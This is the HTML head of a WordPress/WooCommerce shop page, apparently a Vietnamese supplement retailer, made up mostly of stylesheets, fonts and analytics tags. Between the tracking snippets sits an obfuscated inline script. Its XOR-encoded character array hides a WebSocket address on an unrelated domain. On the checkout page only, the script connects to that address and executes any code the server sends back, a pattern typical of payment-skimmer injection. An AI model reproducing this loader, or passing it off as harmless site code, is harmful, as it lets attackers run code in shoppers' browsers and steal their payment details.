<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768423251' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768423251' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768423251' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768423251' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768423251' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768398050","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"87de16520f","apply_coupon":"82815985d8"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/20868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=20868' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fthieu-mau-nao-nen-kieng-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fthieu-mau-nao-nen-kieng-gi%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
